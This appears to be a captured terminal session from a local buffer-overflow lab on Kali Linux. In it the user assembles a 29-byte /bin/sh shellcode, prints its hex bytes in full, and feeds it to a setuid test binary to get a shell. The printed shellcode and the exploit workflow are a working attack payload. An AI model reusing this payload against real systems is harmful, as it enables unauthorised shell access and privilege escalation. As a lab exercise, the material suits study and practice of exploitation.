 Applications Places Terminal Wed 19:31 1
root@kali: ~/Desktop/BoF/BoF
File Edit View Search Terminal Help
exploit.py fuzzer.py peda-session-dash.txt peda-session-test2.txt peda-session-test.txt skeleton.py test test2 test.asm test.c
root@kali:~/Desktop/BoF/BoF# nano test.asm
root@kali:~/Desktop/BoF/BoF# nano test.asm
root@kali:~/Desktop/BoF/BoF# nasm -b32 test.asm
nasm: error: unrecognised option `-b'
type `nasm -h' for help
root@kali:~/Desktop/BoF/BoF# nasm -f elf test.asm
root@kali:~/Desktop/BoF/BoF# ld test.o -o test
root@kali:~/Desktop/BoF/BoF# ./test
# exit
root@kali:~/Desktop/BoF/BoF# hex test
\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80
Shellcode is 29 bytes long
root@kali:~/Desktop/BoF/BoF# nano skeleton.py
root@kali:~/Desktop/BoF/BoF# ./test $(python skeleton.py)
# whoami
root
# exit
root@kali:~/Desktop/BoF/BoF# ls
exploit.py fuzzer.py peda-session-dash.txt peda-session-test2.txt peda-session-test.txt skeleton.py test test2 test.asm test.c test.o
root@kali:~/Desktop/BoF/BoF# chmod u+s test
root@kali:~/Desktop/BoF/BoF# ./test $(python skeleton.py)
# whoami
root
# exit
root@kali:~/Desktop/BoF/BoF# ls
exploit.py fuzzer.py peda-session-dash.txt peda-session-test2.txt peda-session-test.txt skeleton.py test test2 test.asm test.c test.o
root@kali:~/Desktop/BoF/BoF# ls -alh
total 68K
drwxrwxrwx 2 root root 4.0K Jul 5 19:30 .
drwxrwxrwx 3 root root 4.0K Jul 5 12:24 ..
-rwxrw-rw- 1 root root 6.1K Mar 3 11:10 .DS_Store
-rwxrw-rw- 1 root root 1.2K Jul 5 17:41 exploit.py
-rwxrw-rw- 1 root root 529 Feb 22 13:49 fuzzer.py
-rw------- 1 root root 718 Jul 5 19:18 .gdb_history
-rw-r--r-- 1 root root 1 Jul 5 19:05 peda-session-dash.txt
-rw-r--r-- 1 root root 4 Jul 5 19:18 peda-session-test2.txt
-rw-r--r-- 1 root root 5 Jul 5 18:50 peda-session-test.txt
-rwxr--r-- 1 root root 463 Jul 5 19:30 skeleton.py
-rwsr-xr-x 1 root root 508 Jul 5 19:29 test
-rwsrw-rw- 1 test test 5.3K Feb 22 12:56 test2
-rw-r--r-- 1 root root 259 Jul 5 19:29 test.asm
-rwxrw-rw- 1 root root 471 Feb 22 13:34 test.c
-rw-r--r-- 1 root root 448 Jul 5 19:29 test.o
root@kali:~/Desktop/BoF/BoF# chown test:test test
root@kali:~/Desktop/BoF/BoF# chmod u+s test
root@kali:~/Desktop/BoF/BoF# ./test $(python skeleton.py)
$ whoami
test
$ quit
/bin//sh: 2: quit: not found
$ exit
root@kali:~/Desktop/BoF/BoF# ls
exploit.py fuzzer.py peda-session-dash.txt peda-session-test2.txt peda-session-test.txt skeleton.py test test2 test.asm test.c test.o
root@kali:~/Desktop/BoF/BoF# c